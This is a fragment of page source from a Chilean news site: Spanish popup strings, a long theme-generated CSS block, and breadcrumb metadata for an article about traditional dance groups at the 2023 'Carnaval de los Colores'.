var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#faaa39;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff8e16;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff8e16 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff8e16 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff8e16;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff8e16;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff8e16 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff8e16;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff8e16 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff8e16;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff8e16 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff8e16 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff8e16;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff8e16 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff8e16;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff8e16;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 142, 22, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ff8e16;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ff8e16;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #2e5376;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #2e5376 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ff8e16;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ff8e16;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff8e16 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ff8e16;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ff8e16;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff8e16 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #ff8e16;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #2e5376;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #2e5376;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #2e5376;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #2e5376 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, rgba(255,255,255,0.8)));
        background: -webkit-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.8) 100%);
        background: -o-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.8) 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.8) 100%);
        background: linear-gradient(to bottom, #ffffff 0%, rgba(255,255,255,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='rgba(255,255,255,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #2e5376;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #2e5376;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #2e5376;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #2e5376 !important;
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #2e5376;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #ff8e16;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ff8e16;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #ce3b12;
    }

    
    .td-sub-footer-container {
        background-color: #ff8e16;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #000000;
    }

    
    .td-subfooter-menu li a:hover {
        color: #000000;
    }


    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #2d2d2d;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #2d2d2d;
    }


    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #0f0f0f;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Work Sans";
	font-size:13px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Work Sans";
	font-size:12px;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Work Sans";
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Work Sans";
	font-size:12px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Work Sans";
	font-size:15px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Work Sans";
	
	}
     
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Work Sans";
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Work Sans";
	font-size:25px;
	font-weight:500;
	
    }



/* Style generated by theme for demo: lifestyle */

.td-lifestyle .td-header-style-1 .sf-menu > li > a:hover,
	.td-lifestyle .td-header-style-1 .sf-menu > .sfHover > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-item > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-ancestor > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-category-ancestor > a,
	.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover {
		color: #ff8e16;
	}

	.td-lifestyle .td_block_template_8 .td-block-title:after,
	.td-lifestyle .td-module-comments a,
	.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,
	.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp {
		background-color: #ff8e16;
	}

	.td-lifestyle .td-module-comments a:after {
		border-color: #ff8e16 transparent transparent transparent;
	}
</style>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.elwachyman.cl/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.elwachyman.cl/category/arte_cultura/",
                    "name": "Arte y Cultura"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.elwachyman.cl/category/arte_cultura/arte/",
                    "name": "Arte"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.elwachyman.cl/25-agrupaciones-de-bailes-tradicionales-daran-vida-al-carnaval-de-los-colores-2023/",
                    "name": "25 AGRUPACIÓNES DE BAILES TRADICIONALES DARÁN VIDA AL «CARNAVAL DE LOS COLORES..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff8e16;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff8e16;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff8e16;
                }
                .tdm-btn-style1 {
					background-color: #ff8e16;
				}
				.tdm-btn-style2:before {
				    border-color: #ff8e16;
				}
				.tdm-btn-style2 {
				    color: #ff8e16;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff8e16;
                    -moz-box-shadow: 0 2px 16px #ff8e16;
                    box-shadow: 0 2px 16px #ff8e16;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff8e16;
                    -moz-box-shadow: 0 4px 26px #ff8e16;
                    box-shadow: 0 4px 26px #ff8e16;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ff8e16;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ff8e16;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ff8e16;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ff8e16;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
